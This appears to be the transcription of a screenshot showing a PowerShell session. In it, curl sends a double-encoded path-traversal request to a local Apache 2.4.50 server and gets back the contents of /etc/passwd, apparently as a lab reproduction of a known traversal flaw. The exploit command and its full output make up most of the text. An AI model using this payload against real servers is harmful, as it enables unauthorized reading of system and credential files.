 Windows PowerShell
PS C:\Users\qmin1> curl.exe -v --path-as-is http://localhost:8080/icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd
* Host localhost:8080 was resolved.
* IPv6: ::1
* IPv4: 127.0.0.1
*   Trying [::1]:8080...
* Connected to localhost (::1) port 8080
> GET /icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd HTTP/1.1
> Host: localhost:8080
> User-Agent: curl/8.9.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Mon, 14 Apr 2025 16:50:54 GMT
< Server: Apache/2.4.50 (Unix)
< Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
< ETag: "39e-5cceec7356000"
< Accept-Ranges: bytes
< Content-Length: 926
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
* Connection #0 to host localhost left intact
PS C:\Users\qmin1>